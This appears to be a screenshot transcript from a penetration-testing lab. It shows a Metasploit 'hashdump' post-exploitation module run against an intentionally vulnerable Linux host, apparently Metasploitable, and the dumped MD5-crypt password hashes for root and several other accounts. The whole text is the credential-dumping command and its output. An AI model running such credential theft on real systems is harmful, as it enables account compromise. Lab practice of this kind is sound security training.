 msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20140514134119_default_192.168.1.11_linux.hashes_652512.txt
[*] Post module execution completed